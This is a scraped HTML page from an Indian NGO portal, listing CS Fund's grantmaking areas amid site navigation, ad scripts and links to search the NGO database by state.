

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www2.ngoportal.org/funding-agencies-1241-CS+Fund.html
body_size: 7033
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>CS Fund : A portal for NGO Funding, Directory ,Jobs in India</title>
<base href="https://www2.ngoportal.org/"/>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<!--<meta name="description" content="How to gain practical knowledge on NGO Management" />-->
<!--<meta name="keywords" content="NGO Management, ngo listing, funds for ngos ,ngo jobs,ngo registration, ngos in India, project management, ngo training courses, ngo news, ngo database, ngo finance, HR,Indian funding agencies, international funding agencies" />-->
<meta name="description" content="Funds for NGOs, Funds for Indian NGOs, NGO database,NGO Jobs" />
<meta name="keywords" content="Ngo, Funds for ngos, Ngo management, Ngo Jobs, Funds for Indian ngos, International funding agencies, ngo listing, Registration of ngos, Directory of NGOs, Project management, ngos in India,Training courses for ngos, ngo News, ngo database,grants, donor agencies,   Finance,HR ,Admin ,Logistic management for ngos" />
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="15" />
<meta name="author" content="NGOportal" />
<meta name="google-translate-customization" content="cb039f63827e7e2f-0a88b37e54aa6248-g4f7a4a90eead23d9-11"></meta>
<link rel="stylesheet" type="text/css" href="styles.css" />
<script language="javascript" type="text/javascript" src="javascripts/gen_functions.js"></script>
<script type="text/javascript" src="javascripts/jquery-1.6.2.min.js"></script>
<script src="http://entrecard.s3.amazonaws.com/widget.js?user_id=70891&type=standard_127" type="text/javascript" id="ecard_widget"></script>

<script type='text/javascript'>
/*var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/5362011/NGOportal_728x90_Top', [728, 90], 'div-gpt-ad-1371821436014-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});*/
</script>

<meta name="viewport" content="width=700">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5430874655117280",
    enable_page_level_ads: true
  });
</script>




</head>
<body>
<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script type="text/javascript">
var infolinks_pid = 2563572;
var infolinks_wsid = 0;
</script>
<script type="text/javascript"
src="//resources.infolinks.com/js/infolinks_main.js"></script>

<h1 class="hidden">NGO Management - Indian NGO Funding Training Agencies Database</h1>
<h2 class="hidden">NGO Management - Financial HR Admin Legal Grant Management</h2>
<h3 class="hidden">NGO Management – Devlopment Jobs News</h3>
<table width="1000" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
  <tr>
    <td width="40" style="background: url('images/body_bg_left.gif') repeat-y;"></td>
    <td width="920"><table width="900" align="center" cellspacing="0" cellpadding="0" border="0" style="background: url('images/top_table_bg.gif') repeat-x;" bgcolor="#FFFFFF">
	  <tr>
	    <td><a href="/"><img src="images/ngo_logo.gif" height="90" width="353" border="0" alt="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects." title="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects." /></a>
		  <div id="social_links" style="padding-top:5px;display:inline;float:right;">
		  <div id="google_translate_element"></div><br/>
			<a href="https://www.facebook.com/ngo.portal" target="_blank"><img src="images/facebook_icon.png" border="0" alt="FB" title="Facebook" /></a>
			<a href="https://twitter.com/ngoportalorg" target="_blank"><img src="images/twitter_icon.png" border="0" alt="Twitter" title="Twitter" /></a>
			<a href="" target="_blank"><img src="images/g+_icon.png" border="0" alt="G+" title="Google" /></a>
		  </div>
		</td>
	  </tr>
	  <tr>
	    <td height="25" align="right" class="wht1" bgcolor="#6FA0EC" style="padding-right:15px;" colspan="2"><a href="contact_us.html" class="lnk_ftr">Contact</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="site_map.html" class="lnk_ftr">Sitemap</a></td>
	  </tr>
	  <tr>
	    <td bgcolor="#FFFFFF" height="8" colspan="2"></td>
	  </tr>
	</table>
	<table width="900" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
	  <tr>
	    <td><img src="images/sub_hdr6.jpg" height="90" width="896" alt="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects.ngo database, ngo funding agencies, ngo india, indian ngos, international ngos, ngo training institutes
, financial management related ngos, legal aspects related ngos, fcra related ngo, income tax related ngo, registration related ngo,
provident fund related ngo, grants management in ngo, hr related ngo, developement jobs in ngo, consultants in ngo, admin related ngo,
vehicle management in ngo, travel related ngo, contracts in ngo, ngo news" title="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects.ngo database, ngo funding agencies, ngo india, indian ngos, international ngos, ngo training institutes
, financial management related ngos, legal aspects related ngos, fcra related ngo, income tax related ngo, registration related ngo,
provident fund related ngo, grants management in ngo, hr related ngo, developement jobs in ngo, consultants in ngo, admin related ngo,
vehicle management in ngo, travel related ngo, contracts in ngo, ngo news" style="border:2px solid #000000;" />
		</td>
	  </tr>
	 
 <tr>
	    <td style="text-align:center;border:2px solid #000000;">
		<!-- NGOportal_728x90_Top
		<div id='div-gpt-ad-1371821436014-0' style='width:728px; height:90px;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1371821436014-0'); });
		</script>
		</div>-->
	    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	    </td>
	  </tr>
	</table>
	<table width="900" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
 	  <tr>













	    <td valign="top" width="190" style="background: url('images/left_menu_bg.gif') repeat-y;padding-top:15px">
		  <table width="190" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
		  <tr>
		    <td><img src="images/left_menu_top.gif" height="10" width="190" alt="" /></td>
		  </tr>
		  <tr>
		    <td style="background: url('images/left_menu_table_bg.gif') repeat-y;" valign="top">
		      <table width="160" align="center" cellspacing="0" cellpadding="0" border="0" id="menu" class="blu1">
				<tr>
				  <td style="padding-top:0px;"><a href="/" class="lnkmnu">Home</a></td>
				</tr>
				<tr>
				  <td><a href="about_us.html" class="lnkmnu">About Us</a></td>
				</tr>
				<tr>
				  <td><a href="ngo_database.html" class="lnkmnu">NGO Database</a></td>
				</tr>
				<tr>
				  <td><a href="funding_agencies.html" class="lnkmnu">Funding Agencies</a>
					<ul style="margin:0px;padding:0px;list-style-image:url('images/menu_bg.gif');margin-left:20px;">
					  <li><a href="indian_agencies.html" class="lnkmnu">Indian Funding Agencies</a></li>
					  <li><a href="international_agencies.html" class="lnkmnu">International Funding Agencies</a></li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td><a href="training-institutes.html" class="lnkmnu">Training Institutes</a></td>
				</tr>
				<tr>
				  <td><a href="financial-legal.html" class="lnkmnu">Financial/Legal</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="financial-management.html" class="lnkmnu">Financial Management</a></li>
					  <li>&raquo; <a href="legal-aspects.html" class="lnkmnu">Legal Aspects</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="fcra-related.html" class="lnkmnu">FCRA Related</a></li>
						  <li>&raquo; <a href="income-tax-related.html" class="lnkmnu">Income Tax Related</a></li>
						  <li>&raquo; <a href="registration-related.html" class="lnkmnu">Registration Related</a></li>
						  <li>&raquo; <a href="provident-fund.html" class="lnkmnu">Provident Fund</a></li>
						</ul>
					  </li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td><a href="grants-management.html" class="lnkmnu">Grants Management</a></td>
				</tr>
				<tr>
				  <td><a href="hr_admin.html" class="lnkmnu">HR &amp; Admin</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="hr-related.html" class="lnkmnu">HR Related</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="developement-jobs.html" class="lnkmnu">Developement Jobs</a></li>
						  <li>&raquo; <a href="consultants.html" class="lnkmnu">Consultants</a></li>
						</ul>
					  </li>
					  <li>&raquo; <a href="admin-related.html" class="lnkmnu">Admin Related</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="vehicle-management.html" class="lnkmnu">Vehicle Management</a></li>
						  <li>&raquo; <a href="travel.html" class="lnkmnu">Travel</a></li>
						  <li>&raquo; <a href="contracts.html" class="lnkmnu">Contracts</a></li>
						  <li>&raquo; <a href="procurement.html" class="lnkmnu">Procurement</a></li>
						</ul>
					  </li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td style="border:0px;"><a href="others.html" class="lnkmnu">Others</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="news.html" class="lnkmnu">News</a></li>
					</ul>
				  </td>
				</tr>
			  </table>
			</td>
		  </tr>
		  <tr>
			<td><img src="images/left_menu_bottom.gif" height="9" width="190" alt="" /></td>
		  </tr>
		</table>
	  </td>
	  <td valign="top" style="padding-top:15px;padding-left:30px;"  class="gry1">
<h1>CS Fund</h1>
<p class="blk1"> </p>
<p class="blk1">Activities:
Education,Others<br /><p style="border: 0px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 16px; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline; color: #373737">fCS Fund supports a diverse, intersectional ecosystem of organizations and strategies, including legal, policy, education, organizing, grassroots power building, narrative/communications, and cultural change.Our current program areas build upon grantmaking undertaken since the CS Fund was established in 1981. Some grantees have received support for four decades.Occasionally we may make grants outside of our program areas to support particularly innovative social change strategies.... Read More</p></p>
<p style="margin:0px" align="right"><a href="javascript:history.back(-1);" class="lnkmnu">&laquo; Back</a></p>

<h3> Similar Posts</h3>
<a href='funding-agencies-1280-Latest+Funding+Opportunities+for+NGOs.html'> <b style='color:#0099FF'> Latest Funding Opportunities for NGOs </b> </a> <p><a href='funding-agencies-1273-SAGE+Fund.html'> <b style='color:#0099FF'> SAGE Fund </b> </a> <p><a href='funding-agencies-1272-GSMA+Innovation+Fund+for+Humanitarian.html'> <b style='color:#0099FF'> GSMA Innovation Fund for Humanitarian </b> </a> <p><a href='funding-agencies-1270-Global+EbA+Fund+-+Climate+Change.html'> <b style='color:#0099FF'> Global EbA Fund - Climate Change </b> </a> <p><a href='funding-agencies-1262-Opportunity+Funds-Bulgaria.html'> <b style='color:#0099FF'> Opportunity Funds-Bulgaria </b> </a> <p><a href='funding-agencies-1259-G.Buffett+Fund+for+Women+Journalists.html'> <b style='color:#0099FF'> G.Buffett Fund for Women Journalists </b> </a> <p><a href='funding-agencies-1253-Urgent+Action+Fund+Security+Grants.html'> <b style='color:#0099FF'> Urgent Action Fund Security Grants </b> </a> <p><a href='funding-agencies-1252-Opportunitu+Grant+at+Urgent+Action+Fund.html'> <b style='color:#0099FF'> Opportunitu Grant at Urgent Action Fund </b> </a> <p><a href='funding-agencies-1242-The+Crowder-Messersmith+Fund.html'> <b style='color:#0099FF'> The Crowder-Messersmith Fund </b> </a> <p><a href='funding-agencies-1241-CS+Fund.html'> <b style='color:#0099FF'> CS Fund </b> </a> <p><a href='funding-agencies-1238-IMATA+Conservation+Fund.html'> <b style='color:#0099FF'> IMATA Conservation Fund </b> </a> <p><a href='funding-agencies-1224-Japan+Fund+for+Global+Environment+(JFGE).html'> <b style='color:#0099FF'> Japan Fund for Global Environment (JFGE) </b> </a> <p>



		<div style="padding-top:20px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="6888437366"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="8015975108"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<br>
<br>

<br>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Financial & Grants Management</title>
</head>

<body>
<table width="532" border="2" cellspacing="4">
  <caption>
  <h3>  Financial &amp; Grants Management</h3>
  </caption>

<tr>
    <td width="221"><p><a href="http://www2.ngoportal.org/article-7-Budget+Preparation.html" target="_blank" title="Budget">Budget Preparation</a></p>
    </td>
    <td width="295"><a href="http://www2.ngoportal.org/article-5-Steps+tobe+taken+while+applying+for+grants.html" target="_blank" title="Grants">Steps to be taken while Applying for Grants</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-2-Bank+Reconciliation.html" target="_blank" title="Bank Reconciliation">Bank Reconciliation</a></td>
    <td><a href="http://www.ngoportal.org/article-609-Letter+of+Intent.html">Letter of Intent</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-9-Advances.html" target="_blank" title="ngo accounting">Advances</a>Â </td>
    <td><a href="http://www2.ngoportal.org/article-387-Capacity+Building.html">Capacity Building</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-608-Cost+Effective+and+Analysis.html" target="_blank" title="NGO Finance">Cost Effective Analysis</a></td>
    <td><a href="http://www.ngoportal.org/article-13-Concept+Note.html">Concept Note</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-12-How+to+choose+a+Bank.html" target="_blank" title="Bank">How to choosea Bank</a></td>
    <td><a href="http://www.ngoportal.org/article-10-Bank+Accounts.html" target="_blank" title="Bank Accounts">Bank Accounts</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-17-CashFund+Flow.html" target="_blank" title="Fund Flow">Cash and Fund flow</a>Â </td>
    <td><a href="http://www2.ngoportal.org/article-180-Assets+Register.html" target="_blank" title="NGO Finance Management">Asset RegisterÂ </a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-18-Financial+Statements.html" target="_blank" title="NGO Financial Statements">Financial Statements</a></td>
    <td><a href="http://www.ngoportal.org/article-496-Cash+based+and+Accrual+Based+Accounting.html" target="_blank" title="Cash">Cash and Acrual based AccountingÂ </a></td>
  </tr>

</table>
</body>
</html>


</head>
</html></div>
		</td>
		<td valign="top" style="background: url('images/separator_bg.gif') repeat-y;" width="30"><img src="images/separator_top.gif" height="14" width="30" alt="" /> </td>
		<td valign="top" align="center" width="170" style="padding-top:5px;">
		  <form action="http://www.google.co.in/cse" id="cse-search-box" target="_blank">
		  	  <input type="hidden" name="cx" value="partner-pub-5430874655117280:7tif2i-eowv" />
			  <input type="hidden" name="ie" value="ISO-8859-1" />
			  <strong class="mrn3b">Search the Web</strong><br />
			  <input type="text" name="q" size="16" class="tbox2" />
			  <input type="submit" name="sa" value="Go" class="btn2" />
		  </form>
		  <script type="text/javascript" src="http://www.google.com/coop/cse/brand?form=cse-search-box&amp;lang=en"></script>
		  <div style="margin:5px 0px 5px 5px;text-align:left;">
			<a href="javascript:void(0);" onclick="show_hide_ngos()" class="lnkmnu">NGO Sites</a>
			  <div id="ngo_sites" style="display:none;">
			    <ul style="margin-left:5px;list-style-type:none">
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/mym-jharkhand class="lnkmnu">mym-jharkhand</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/naes-jajpur class="lnkmnu">naes-jajpur</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/pragati.kalahandi class="lnkmnu">pragati.kalahandi</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/nivalsamudaykalyansangh class="lnkmnu">nivalsamudaykalyansa</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/SaharaHumanWelfareOrganisation class="lnkmnu">SaharaHumanWelfareOr</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/lokkalyansevakendra class="lnkmnu">lokkalyansevakendra</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/ jbsspachod class="lnkmnu"> jbsspachod</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/balalahakkulasangam class="lnkmnu">balalahakkulasangam</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/MSDSJKS class="lnkmnu">MSDSJKS</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/SunlightYouthAssociation class="lnkmnu">SunlightYouthAssocia</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sankranti class="lnkmnu">sankranti</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/ivo class="lnkmnu">ivo</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/isrofoundation class="lnkmnu">isrofoundation</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/kalyani class="lnkmnu">kalyani</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/cure class="lnkmnu">cure</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/dmmk class="lnkmnu">dmmk</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/raghunathpathagar class="lnkmnu">raghunathpathagar</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/span class="lnkmnu">span</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/cvds class="lnkmnu">cvds</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sathi class="lnkmnu">sathi</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sjs class="lnkmnu">sjs</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/shabd class="lnkmnu">shabd</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/gjs class="lnkmnu">gjs</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/yuvavikassanstha class="lnkmnu">yuvavikassanstha</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/navjagriti class="lnkmnu">navjagriti</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/singh class="lnkmnu">singh</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/jbss class="lnkmnu">jbss</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/jbvpk class="lnkmnu">jbvpk</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/abhoymission class="lnkmnu">abhoymission</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/aws class="lnkmnu">aws</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/bysjf class="lnkmnu">bysjf</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/maaagnigangamma class="lnkmnu">maaagnigangamma</a></li>
		  		</ul>
		  	  </div><br>

			<a href="" class="lnkmnu">NGO Section</a>
			  <ul style="margin-left:5px;list-style-type:none">
			  <li>&raquo; <a href="ngo_login.html" class="lnkmnu">NGO Log in</a></li>
			</ul>
		  </div>
		  <a href="mailto:info@ngoportal.org,advertise@ngoportal.org?subject=For Advertisement" style="padding:5px;display:block;text-decoration:none;background:#F9F9F8;color:#800000;font-size:10pt;border:1px solid #C8C8C8;border-radius:6px;">Advertise with Us</a><br/>

	    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<br>
<script type="text/javascript" src="http://feedjit.com/serve/?vv=1515&amp;tft=3&amp;dd=0&amp;wid=&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=200&amp;went=10"></script><noscript><a href="http://feedjit.com/">Live Traffic Stats</a></noscript>
<br>
<br>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<style type="text/css">
#left_wrapper {
  width: 80%;
  margin-right: -300px;
  float: left;
  position: relative;
  z-index: 0;
}


#right_wrapper {
  width: 60.9%;
  float: left;
  position: relative;
  z-index: 1;
}
</style>
</head>
<body>
  <div id="left_wrapper"> 
    <div id="left"> 
<p>
<a>NGO Database</a>
<br>
<a href ="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=1&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Andaman&Nicobar</a>
<a href ="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=2&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Andhra Pradesh&Telangana</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=3&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Arunachal  Pradesh</a> 

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=4&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Assam</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=5&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Bihar</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=6&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q="target=_blank">Chandigarh</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=7&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Chattishgarh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=8&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Dadra Nagar Haveli</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=9&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Daman Diu</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=10&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q"target="_blank">Delhi</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=11&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Goa</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=12&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Gujarat</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=13&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Haryana</a>


<a href =http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=14&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Himachal Pradesh</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=15&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Jammu & Kashmir</a>
<a href=" http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=16&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Jharkhand</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=17&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Karnataka</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=18&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank"> Kerala</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=19&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Lakshdweep</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=20&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Madhya Pradesh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=21&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Maharastra</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=22&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Manipur</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=23&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Meghalaya</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=24&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Mizoram</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=25&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Nagaland</a>

<a href =http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=26&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Odisha    </a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=27&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Pondichery</a>
<a href=" http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=28&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Punjab</a>
